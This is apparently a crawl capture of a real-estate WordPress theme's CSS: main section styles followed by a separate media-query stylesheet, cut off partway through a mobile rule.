a.testi-next:hover {
    opacity: 1;
    color: #c8662d;
}


.testi-nav span {
   position: relative;
}

 .testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }

 /*** Buy Sell Invest ***/ 

section.testi-section {
  position: relative;
  z-index: 9;
}
 section#bsi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 0; 
    background: #fff;
    z-index: 9;
 }

  section#bsi-section:before {
     position: absolute; 
     top: 0; 
     left: 0; 
     right: 0; 
     background: url(images/bsi-img-bg.jpg) no-repeat center/cover;  
     height: 700px; 
     filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%); 
    content: ''; 
    background-attachment: fixed;
  }

  section#bsi-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }
  
   .bsi-area {
     position: relative; 
     padding: 105px 0 0;  
     z-index: 9;
   }

   .bsi-title {
     display: block; 
     text-align: center; 
     font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
   }

    .bsi-title span {
   display: block;
    font-size: 54px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    color: #1e3264; 
    position: relative;
    }
     
    .bsi-title span:before { 
    content: '';
    position: absolute;
    width: 2086px;
    right: 100%;
    margin-right: -212px;
    background: #cfcfcf;
    height: 4px;
    bottom: 22px;
    }
   
    .bsi-wrapper {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    margin-top: 80px;  
    padding-bottom: 15px; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%;
    }


    .bsi-list {
      display: block; 
      width: 100%;  
      font-size: 0; 
      left: 0;

    }

     .bsi-list .bsi-img {
       position: relative; 
     }

      .bsi-list .bsi-img canvas {
         width: 100%; 
         background-size: cover  

      }


        .bsi-list .bsi-content {
           display: flex; 
           font-size: 0; 
           letter-spacing: 0; 
           position: absolute; 
           z-index: 2; 
           width: 100%; 
           height: 100%; 
           left: 0; 
           right: 0; 
           top: 0;
           

        }

         .bsi-list .bsi-content .bsi-play-bttn {
           width: 50%; 
           display: flex; 
           justify-content: center; 
           align-items: center;
         }

           
           .bsi-list .bsi-content .bsi-play-bttn span {
              width: 101px; 
              height: 101px; 
              border-radius: 50%; 
              /*border:1px solid #fff;*/
              display: flex; 
              justify-content: center; 
              align-items: center;
           }
            .bsi-list .bsi-content .bsi-play-bttn span a {
                display: flex;
                align-items: center;
                justify-content: center;
                width: 100%;
                height: 100%;
                padding-left: 10px;
                border: 1px solid #fff;
                border-radius: 50%;
                transition: all .3s ease;
            }
              .bsi-list .bsi-content .bsi-play-bttn span a:hover {
                background: #1e3264;
                border-color: #1e3264;
              }

           .bsi-list .bsi-content .bsi-play-bttn em { 
              font-size: 38px;
              color: #fff;
           }





          .bsi-list .bsi-content .bsi-prop-cont {
             width: 50%; 
             background: rgba(0,0,0,0.5); 
             height: 100%; 
             padding-left: 108px;  
             display: flex; 
             align-items: center;

          }

           .bsi-list .bsi-content .bsi-prop-cont h2 {
             font-size: 48px; 
             color: #fff; 
             text-transform: uppercase;
             font-family: 'Fjalla One', sans-serif; 
             font-weight: 400;

           }

            .bsi-list .bsi-content .bsi-prop-cont span {
   font-size: 24px;
    font-family: 'Fjalla One', sans-serif;
    color: #fff;
    margin-top: 40px;
    display: block;
            }


             .bsi-list .bsi-content .bsi-prop-cont a.hp-link {
               margin: 30px 0;
             } 

              .bsi-list .bsi-content .bsi-prop-cont em {
                  font-style: normal; 
                  font-size: 18px; 
                  color: #fff;  
                  margin-top: 30px; 
                  text-transform: uppercase; 
                  padding: 0 10px; 
                  border-left: 1px solid #fff; 


              }

               .bsi-list .bsi-content .bsi-prop-cont em:first-child {
                  padding-left: 0;
                  border-left: none;
               }

.bsi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: 0;
    left: auto;
    top: 83px;
    left: 330px;

}


a.bsi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.bsi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.bsi-prev:hover, a.bsi-next:hover {
    opacity: 0.6;
 } 

  a.bsi-prev:hover {
      color: #1e3264;
      opacity: 1;
  }

  a.bsi-next:hover {
      opacity: 1;
      color: #c8662d;
  }


.bsi-nav span {
   position: relative;
}

 .bsi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }


 /*** Section RealDeal ***/


section#trd-section {
   position: relative; 
   overflow: hidden; 
   background: #fff;
   z-index: 9;
}

 .trd-area {
   position: relative; 
   padding: 70px 0 ;
 }

 .trd-text {
   position: relative;
 }


   .trd-title {
         display: block; 
         padding-top: 80px;
      }

       .trd-title h2 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .trd-text .title-flex {
          display: flex;  
          position: relative;

       }

       .trd-text .title-flex span {
         color: #1e3264; 
         font-size: 54px; 
         position: relative;
        }  


        .trd-text .title-flex:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 10px;
    background: #cfcfcf;
    height: 4px;
    bottom: 100px;
         }
       
        .trd-text .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }

        .trd-text .title-flex a.contact-bttn:hover {
           opacity: 0.6;
        }

         .trd-text p {
           font-size: 15px; 
           line-height: 24px; 
           color: #555555; 
           margin: 45px 0; 
           padding-right: 100px;
           
         }

     .trd-numbers {
position: relative;
    font-size: 0;
    letter-spacing: 0;
    margin-left: -40px;
    margin-right: -10px;
     }
       
       .trd-list {
    position: relative;
    display: inline-block;
    height: 248px;
    width: 46%;
    box-shadow: 0 0 20px #ccc;
    text-align: center;
    vertical-align: top;
    margin: 2%;
       }

        .trd-list .area-flex span {
            font-size: 40px; 
            font-family: 'Playfair Display', serif; 
            color: #393939; 
            display: block;  
            text-transform: uppercase; 
            font-style: italic; 
            padding-bottom: 20px;
        }

          .trd-list .area-flex span em {
            font-size: 40px;
          }

        .trd-list .area-flex {

           display: flex;
           justify-content: center;
           align-items: center;
           position: absolute;
           left: 0;
           right: 0;
           height: 100%;
           border-bottom: 4px solid #d26b2e;


        }

         .trd-list .area-flex em {
           font-size: 24px; 
           font-style: normal; 
           color: #555555;
         }


          .trd-numbers .trd-list:first-child .area-flex,
          .trd-numbers .trd-list:last-child .area-flex  {
            border-bottom: 4px solid #1e3264;
          }


/*** contform Form ***/

section#contform-section {
    position: relative;
    z-index: 1;
    overflow: hidden;
    background: url(images/form-bg.jpg) no-repeat center/cover;
}
 

  .contform-area {
     position: relative; 
     padding: 100px 0 130px; 
     width:100%; 
     display: block; 
     text-align: center; 
     background: rgba(0,0,0,0.8);
  } 
   

    .contform-title {
    text-transform: uppercase;
    color: #fff;
    padding-bottom: 30px;
    position: relative;
    font-size: 100px;
    padding: 0;  
    font-family: 'Oswald', sans-serif;
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px; 
    font-weight: 500;
    } 

     .contform-title span {
        color: #d26b2e; 
     display: block;
    font-size: 60px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    position: relative; 
    text-align: left;
     }

 .contform-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    margin-left: -160px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 29px;
  }


.contform-wrapp { 

    position: relative;  
    margin: 0 auto; 
    max-width: 100%;

}

.contform-wrapp:before {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   left: 0; 
   position: absolute; 
   top: 38px; 

}

.contform-wrapp:after {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   right: 0; 
   position: absolute; 
   top: 38px; 

}


.cont-col {
    position: relative;
    margin-top: 78px;
    font-size: 0;
    letter-spacing: 0; 
    z-index: 5; 
    text-align: center;
  }

   .cont-col form {
      width:100%; 
      max-width: 966px; 
      margin: 0 auto;
   }

  .field-flex {
    display: flex;
  }

   .git-field {
    width: 50%;
    position: relative;
    display: inline-block;
    margin: 10px 14px;
    vertical-align: top;
    border-bottom: 1px solid #fff;

   }

   .git-field-w {
    width: 100%;
    display: inline-block;
    vertical-align: top; 
    margin: 11px;
    border-bottom: 1px solid #fff;
   }

  .contform-wrapp input[type='text'],
  .contform-wrapp input[type='tel'], 
  .contform-wrapp input[type='email'], 
  .contform-wrapp textarea  { 
    width: 100%;
    color: #e5e5e5;
    display: inline-block;
    font-size: 15px;
    height: 50px;
    font-weight: 300;
    -webkit-appearance: none;
    -moz-appearance: none;
    vertical-align: top;
    margin: 0;
    background: transparent;
    border: transparent;
    outline: none;
    padding: 0;
    font-style: normal; 
    letter-spacing: 0.02em;
  }


.contform-wrapp textarea {
    resize: none;
    margin: 5px 0;
    padding-top: 10px;
    padding-bottom: 0; 
    height: 95px;
}


div.contform-wrapp span.wpcf7-list-item {
    display: inline-block;
    margin:30px 45px;
    font-size: 18px;
    color: #fff;
}


div.contform-wrapp input[type='submit'] {
    vertical-align: top;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    border: 0;
    width: 100%;
    max-width: 145px;
    background:transparent;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    display: flex;
    height: 61px;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    margin-top: 30px; 
    display: inline-block; 
    letter-spacing: 0.2em; 
    position: relative; 
    font-weight: 400;
    font-family: 'Fjalla One', sans-serif; 
    border: 1px solid rgba(255,255,255,0.8)

}
div.contform-wrapp input[type='submit']:hover {
    background: #d26b2e;
    color: #fff; 
    border: transparent;

  }


  div.contform-wrapp div.wpcf7-response-output {
    color: #fff !important;
    position: absolute;
    width: 100%;
    margin: 50px auto;
    text-align: center;
    font-size: 14px; 
    left: 0; 
    right: 0; 
    font-size: 12px;
}

div.contform-wrapp span.wpcf7-not-valid-tip {
   font-size: 12px;
   color: #000 !important;
}




/*** Footer ***/

section#ftr-section {
   position: relative; 
   z-index: 1; 
}


section#ftr-section:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/ftr-bg.jpg) no-repeat center/cover;
    height: 874px;
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed;
}

  section#ftr-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }


.footer {
    font-size: 13px;
    font-weight: 500;
    width: 100%;
    padding: 85px 0 30px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 5; 
}


/*** Footer Contact Info ***/

.cont-text-wrapp {
    position: relative;
    display: block;
    text-align: left;
    padding-left: 70px;
}


.ftr-logo-name {
    display: flex;
    margin-top: 50px;
    text-align: center;
    justify-content: flex-end;
    align-items: center;
}

  .ftr-logo-name img {
     margin: 0; 
     width: 100%; 
     max-width: 376px;
  }


.cont-text-wrapp span {
       font-size: 15px; 
       padding: 10px 0; 
       color: #7a7a7a; 
       font-size: 18px; 
       display: block; 

}

.cont-text-wrapp span.cont-name {
   font-size: 18px; 
   text-transform: uppercase; 
   font-family: 'Fjalla One', sans-serif;
   letter-spacing:0.2em; 
   color: #000000; 
   font-weight: 400;

}

 .cont-text-wrapp a {
    color: #7a7a7a;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
 }

 .cont-text-wrapp a:hover {
    color: #8d8d8d;
 }

.logo-list {
  display: flex; 
  align-items: center; 
  justify-content: center;  
  padding: 50px 0 25px; 


}
.logo-list img {
    margin: 0 60px;
}

 .logo-list img.ftr-logo1 {
   width: 161px;
}
 .logo-list img.ftr-logo2 {
   width: 114px;
}

 .logo-list img.ftr-logo3 {
   width: 120px;
}

 .logo-list img.ftr-logo4 {
   width: 89px;
}

  .footer li {
    display: inline-block;
    padding: 0 20px;
    line-height: 10px;
    color: #7a7a7a;
    text-transform: uppercase;
    font-size: 14px; 
    font-family: 'Fjalla One', sans-serif
  }

  .footer li a {  
    color:#7a7a7a; 
    font-size: 13px;             
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;  
    font-weight: 400; 
    letter-spacing: 0.1em;  
  }

    .footer li:first-child {
      border: 0;
      padding-left: 0;
    }
  


 .footer li a:hover {
    color: #555555;
 }


  .footer .copyright {
         color:#7a7a7a; 
         padding: 20px 0 15px; 
         letter-spacing: 0.05em;  
         line-height: 20px; 
         font-weight: 400; 
         font-size: 13px; 
         text-transform: capitalize;
  }



  .footer .copyright a {
     color: #7a7a7a;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

  }

.footer .copyright a:hover { 

    color: #8d8d8d;

}

.copyright span {
   text-transform: uppercase;
}

.ftr-logos {
   display: block;  
   font-size: 25px;  
   text-align: center; 

}
.ftr-logos em {
    color: #7a7a7a;

    }
.copyright-wrapp {
   border-top: 1px solid #cfcfcf;
   padding-top: 50px; 
} 




 
/*******************************************************
 *
 * 3. IP Styles
 *
 *******************************************************/
.ip-banner{
    position: relative;
    width: 100%;
}
    .ip-banner::before{
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1;
        background: rgba(0,0,0,.3);
    }

.ip-banner:after {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;
}

    .ip-banner canvas{
        display: block;
        position: relative;
        z-index: 0;
        width: 100%;
        min-height: 250px;
        background-color: #f9f7f7;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .ip-banner .container{
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        z-index: 2;
    }
        .ip-banner h1 {
            font-weight: 500;
            font-size: 100px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            line-height: 1; 
            text-align: left;
            letter-spacing: -0.025em; 
            margin-top: 62px ; 
            font-family: 'Oswald', sans-serif;
        }
            .ip-banner h1 span{
                display: block;
                font-size: 24px;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em; 
                color: #fff;
                font-size: 60px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
            }

.ip-banner h1 span:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 30px;
    background: #ffff;
    height: 4px;
    bottom: 22px;
}
/* Adjust minimum height of page area */ 
#content-sidebar, #content-full{ min-height: 500px; margin-top: 20px;}

/** Adjust width of content columns **/
#content-sidebar #content{ width: 77.08%; }
#content-full #content { width: 100%; }

/* Adjust width of sidebar */
.sidebar{ width: 20.83%; }

/* fullwidth template */
.page-template-template-fullwidth #content {
    padding-left: 15px;
    padding-right: 15px;
}
    .page-template-template-fullwidth #content ihf-search[data-eureka-id*=""].ihf-eureka {
        margin-left: -15px;
        margin-right: -15px;
    }

/* Adjust line height of page elements */
#content h4, aside h4,
#content p, aside p,
#content blockquote, aside blockquote,
#content ul, aside ul,
#content fieldset, aside fieldset,
#content form, aside form,
#content ol, aside ol,
#content dl, aside dl,
#content dir, aside dir,
#content menu, aside menu { line-height:1.7 }

/* Style .entry-title(post/page) and .archive-title(category/archive/etc) main headings (h1) */
#content .entry-title,
#content .archive-title { 
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif; 
  font-size: 80px; 
  text-transform: uppercase; 
  letter-spacing: -0.025em; 
  color: #2d2d2d;
}

/* Styles for category/archive/search/etc subheadings (h2) */
#content .archive-subtitle { 

}

.page-id-900 #content h2 {
  font-size: 36px;
  color: #393939;
  margin-top: 15px;
  display: block;
  font-weight: 700;
  margin-bottom: 5px;
  text-transform: uppercase;
  line-height: 36px;
}
.page-id-900 #content h2.ip-lv-community-title {
    margin-top: 70px;
}
.page-id-900 #content p {
    line-height: 27px;
    font-size: 16px;
    margin: 20px 0 30px;
    color: #555555;
}
.ip-lv-community {
    margin-bottom: 40px;
}
.ip-lv-community:nth-child(odd) {
    text-align: left;
}
.ip-lv-community:nth-child(even) {
    text-align: right;
}
#content img.wp-image-800 {
    margin-top: 30px;
}


div#paginates {
    font-size: 20px;
    font-weight: 300;
    text-align: center;
}

#paginates span.page-numbers.current {
    color: #d26b2e;
    border-bottom: 1px solid #d26b2e;
    font-size: 24px;
}

a.page-numbers {
    position: relative;
    font-family: "Oswald", sans-serif;
    font-size: 22px;
    font-weight: 300;
    color: #555;
    text-align: center;
    padding: 0 16px 2px;
    transition: all .4s ease-in-out;
}


.about-info-wrapp:after {
    content: '';
    position: absolute;
    /* top: 0; */
    /* left: 0; */
    background-image: url(images/agent-photo.png);
    /* width: 381px; */
    /* height: 678px; */
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    background-size: auto 92%;
    bottom: 0;
    left: 0;
    background-position: bottom left;
}


/*section#fc-section{
  z-index: 10;
}*/

.about-details{
  z-index: 2;
}

.about-info-wrapp:after{
  z-index: 1;
}

.mob-lw-des {
   display: none; 
   text-align: center;
   font-size: 14px; 
   text-align: center; 
   letter-spacing: 0.02em;
}

/* MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css */

--- FILE ---
content_type: text/css
request_url: https://tampaflsearch.com/wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4
body_size: 4655
content:
/*******************************************************
 *
 * Mobile styles and other media queries
 *
 *******************************************************/


@media only screen and (max-width: 1601px){

    .about-title h1 {
        font-size: 95px;
    }

/*    .about-area {
        max-height: 700px;
    }*/


}

/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1440px) {

    .custom-container {
        padding-left: 10px;
        padding-right: 50px;
    }


    section#about-section {
    	height: 100%;
    }

    .about-title h1 {
    	font-size: 78px;
    }

    .about-info-wrapp {
    	padding: 0 60px 30px 35px;
    }

    .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {

              padding-right: 30px;
     }

     .about-area {
        height: 100%; 
    /*    max-height: 100%;*/
    }


} 


@media only screen and (max-width: 1366px) {

    .smi {
        margin-right: 20px;
    }
    .slidenavigation {
        padding-left: 20px;
    }
  .about-text p {
  	    margin: 20px 0;
  }


  .custom-container {
        padding-left: 10px;
        padding-right: 50px;
    }

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 10px;
    }


    .fp-title .section-title h2 {
    	font-size: 80px; 

    }

    .fp-title-inner .title-flex span {
    	font-size: 35px; 

    }

    .bsi-nav {
       top: 50px; 
       left: 0;
    }


}

@media only screen and (max-width: 1240px) {

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 15px;
    }

    #nav li a,
    #fixed_nav li a {
    	font-size: 13px;
    }

    .fc-main-cont ul.slick-dots {
    	right: 0;
    }
    .comm-area-details {
    	margin-left: 0;
    }

    .about-title h1 {
        font-size: 60px;
    }

    .title-flex span {
            font-size: 34px;
    }


    .testi-main-wrapp {
        margin-left: 0;
    }


}



 
/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1199px) {
    #fixed_nav li {
        margin: 0 5px;
    }
        #fixed_nav li a {
            font-size: 12px;
        }
    .hdr-info-right .area-flex img {
        width: 130px;
    }
    .custom-container {
       padding-left: 15px; 
       padding-right: 15px;
    }


    .testi-title span:after {
        margin-left: -109px;
    }

    .bsi-title span:before {
    	margin-right: -110px;
    }

    .about-title h1 {
        font-size: 60px;
    }


    .contform-wrapp:before, .contform-wrapp:after {
       width: 100px;
    }


    #nav li {
        margin: 0 8px;
    }

    #nav li a {
        font-size: 12px;
    }



}
@media only screen and (max-width: 1024px) {

    .fp-title-inner .title-flex span {
        font-size: 24px;
    }

    .fp-default-address {
    	font-size: 20px;
    }
    .fp-title .section-title h2 {
        font-size: 60px;
    }
    .fp-title-inner .title-flex span {
        font-size: 20px;
    }

    .fp-default-price {
    	font-size: 18px;
    }

    .about-title h1 {
        font-size: 54px;
    }

    .title-flex span {
        font-size: 30px;   
    }

    .about-text span {
        font-size: 24px;
    }

    .about-text p {

        font-size: 14px;
        line-height: 21px;
        margin: 20px 0;
    }

}

/* iPad(portrait) | Galaxy Tab 4(portrait)  */ 
@media only screen and (max-width: 991px) {
	
	/* The following are used on inner pages. Please edit carefully. */

	.inner {
	    width: 100%;
	}
	#content-sidebar, #content-full {
	    width: 100%;
	}	
	.outer{
		width: 100%;
		min-width: 100%;
	}
	#content-sidebar #content{
		width: 100%;
	}


    .fixed-header, .fixed-header.active, .hdr-cont-text, .navigation, .hdr-info-right{
      display: none;
    }

    .main-header {
        position: relative; 
        padding: 80px 0 30px; 
        background: #222; 
        height: auto; 
        text-align: center; 
        top: 0;
        border-bottom: 2px solid #d26b2e; 
        display: none;
    }
    .logo-sv img {
        width: 320px;
        margin: 0 auto;
    }

    .hdr-logo {
        width: 100%; 
        text-align: center;
    }

    .header-logo {
        text-align: center; 
        width: 100%;
    }

    .hp-properties-inner .container {
        position: relative;
        z-index: 2;
    }

    .slideshow-canvas canvas {
        width: 100%;
        display: none;
    }

    .slideshow-fixed {
        position: relative;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0; 
        padding-top: 52px;
    }


    .fp-title-inner {
        position: relative;
        padding: 20px 0;
        align-items: center;
    }

    .fp-title {
        position: relative;
        left: 0;
        width: 100%;
    }


    .fp-title .title-flex a.fp-bttn {
        margin-right: auto;
        margin-left: auto;
        margin-top: 5px;
    }

    .fp-title canvas {
    	display: none;
    }

    .fp-title .title-flex:nth-child(even) {
        flex-direction: inherit;
        display: block;
    }

    .fp-title-inner .title-flex span {
        font-size: 60px;
    }

    .about-wrapper {
    	display: block;
    }

     .about-info-wrapp {
     	width: 100%;
     }

    .about-prop {
        width: 100%;
        display: inline-block;
    }

    .testi-nav {
    	display: none;
    }

    .bsi-nav {
    	display: none;
    }

    .bsi-list .bsi-content .bsi-prop-cont h2 {
    	font-size: 40px;

    }

    .bsi-list .bsi-content .bsi-prop-cont {
    	padding-left: 30px;
    }

    .bsi-title span:before {
        margin-right: 0;
    } 

    .testi-title span:after {
        margin-left: 0;
    }

    .bsi-list .bsi-content {
    	display: block;
    }

    .bsi-list .bsi-content .bsi-play-bttn, .bsi-list .bsi-content .bsi-prop-cont {
    	 width: 100%; 
    }

    .bsi-list .bsi-content .bsi-play-bttn {
    	margin: 50px auto;
    }

    .bsi-list .bsi-img canvas {
        height: 661px;
    }

    .trd-numbers {
    	margin: 0 auto;
    }

    .ftr-logo-name {
        display: flex;
        margin-top: 50px;
        text-align: center;
        justify-content: center;
        align-items: center;
    }

    .cont-text-wrapp {
        position: relative;
        display: block;
        text-align: center;
        padding-left: 0;
        padding: 20px 0;
    }

    .logo-list {
    	display: block;
    }

    .logo-list img {
        margin: 30px 60px;
    }

    .hp-properties-inner::before, .hp-properties-inner::after {
    	display: none;
    }

    .fc-area {
    	height: 100%;
    }

    .logo-arrow-cont, .slide-wel{
    	display: none;
    }

    .logo-s-wrapper  {
        top: 50px;
    }

 /*   .logo-s-wrapper {
        display: block;
        position: relative;
        background: #222;
        text-align: center;
        padding: 30px;
    }
*/
    .ip-banner h1 {
        font-size: 50px;
        margin-top: 0;
    }
        .ip-banner h1 span {
            font-size: 30px;
        }
    .ip-lv-community:nth-child(odd),
    .ip-lv-community:nth-child(even) {
        text-align: left;
    }
    #content img.wp-image-800 {
        float: none;
        margin: 15px auto;
    }

/*** Mobile title update ***/

.title-flex {
    padding-top: 10px !important;
}

.fp-title .section-title h2,
.comm-title h2, .about-title h1,
.testi-title h2
{
    font-size: 60px;
    font-weight: 400;
}

.title-flex span {
    font-size: 33px !important; 
    letter-spacing: -0.05em !important;
}

.title-flex a.view-bttn {
    width: 114px !important; 
    height: 40px !important; 
    font-size: 12px !important; 
    font-weight: 400 !important;
}


.fp-title .title-flex a.fp-bttn {
    margin-right: auto;
    margin-left: 15px;
    margin-top: 0;
    padding: 0 23px;
    font-size: 12px;
    font-weight: 400;
}

.fp-title .title-flex:nth-child(even) {
    flex-direction: unset;
    display: flex;
    flex-wrap: unset;
}

.fp-title .section-title {
    padding-right: 37px;
}

    .testi-title span:after, .contform-title span:after,
    .title-flex:after
     {
         display: none;
    }


.title-flex a.view-bttn:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    background: #aaaaaa;
    height: 3px;
    top: 0;
    bottom: 0;
    margin: auto 0 auto 15px;
    pointer-events: none;
}

/** For NAvigation **/

.amh-header-buttons .amh-navigation-trigger {
    float: right;
}
.amh-navigation-trigger {
    float: right !important;
}

.amh-header-buttons.amh-3a .amh-center {
    float: right;
}

.amh-navigation {
    background: url(images/slide-menu-bg.jpg) no-repeat center/cover !important; 
}

.amh-navigation .amh-menu li {
    border: 0 !important;
}

.amh-navigation .amh-menu li a {
    color: #fff !important;
    font-size: 24px !important;
    font-weight: 400 !important;
    display: block !important;
    margin-top: 0!important;
    outline: none;
    text-decoration: none!important;
    padding: 20px 0!important;
    transition: all .25s ease-in-out!important;
    -moz-transition: all .25s ease-in-out!important;
    -webkit-transition: all .25s ease-in-out!important;
    text-transform: uppercase!important;
    letter-spacing: 0.2 em!important;
    font-family: 'Fjalla One', sans-serif !important;
}

.amh-navigation .amh-menu, .amh-navigation .amh-menu ul {
    margin-top: 90px !important; 
}

.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a, 
.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a {
    background: transparent; 
    color: #d26b2e !important;
}

  
} 

/* Galaxy Tab 3(portrait) | Galaxy S5(landscape) */ 
@media only screen and (max-width: 767px) {


.about-img img {
    display: block !important;
}

.about-info-wrapp {
    padding-bottom: 60px;
}

.about-info-wrapp:after{
    display: none;
}


    .ip-banner .container{
        width: 100%;
    }

    .contform-wrapp:before, .contform-wrapp:after {
        display: none;
    }

    .ftr-logo-name img {
    	max-width: 320px;
    }

    .about-info-cont {
        display: block;
    }

    .about-img {
        display: block;
        padding-top: 90px;
        width: 100%; 
        display: none;
    }

    .about-img img {
        width: 100%;
        max-width: 331px;
        margin: 0 auto;
    }

    .about-details {
        display: block;
        font-size: 0;
        letter-spacing: 0;
        padding-left: 0;
        width: 100%;
    }

.about-title h1 {
    font-size: 60px;
    letter-spacing: -0.05em;
}

    .about-details .title-flex:nth-child(even) {
        flex-direction: initial;
    }


    .logo-s-wrapper img {
        width: 56px; 
        margin-right: 15px;
    }

    .logo-s-wrapper .slide-name {
        font-size: 22px;
        letter-spacing: 0.3em; 
        text-align: center;
    }
        
        .logo-s-wrapper .slide-name span {
            font-size: 11px;
        }


   a.hp-link {
        max-width: 135px;
       height: 40px; 
       margin: 0 auto;
       font-size: 12px;
   }


/** FP section ***/

section#fl-section:before {
    width: 100%;
}

.fp-default-img canvas {
    height: 215px;
}

.fp-default-txt {
     bottom: 30px; 
     padding-left: 30px;
}

.fp-default-address {
    font-size: 18px;
    padding: 15px 0 10px;
}

/** FC section ***/

.comm-area-details {
    margin-top: 77px;
}

.comm-list span {
    font-size: 36px; 
    letter-spacing: 0.05em;
}

.comm-list p {
    font-size: 14px;
    letter-spacing: 0.02em;
}

.comm-bttn a.hp-link {
     font-size: 12px;
     letter-spacing: 0.2em; 
}

.fc-main-cont .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.fc-main-cont .slick-dots li button {
    margin: 5px 30px;
}

/** Testimonial section **/

.testi-area {
    height: 100%;
    padding: 50px 30px;
}

.testi-wrapp:before,
.testi-wrapp:after {
    display: none;
}

    .testi-wrapp {
        height: 100%; 
        border: none;
        padding: 10px 0;
        text-align: center;
    }

    .testi-title {
        position: relative;
        display: block; 
        text-align: center;
    }

     .testi-title span {
        font-size: 33px; 
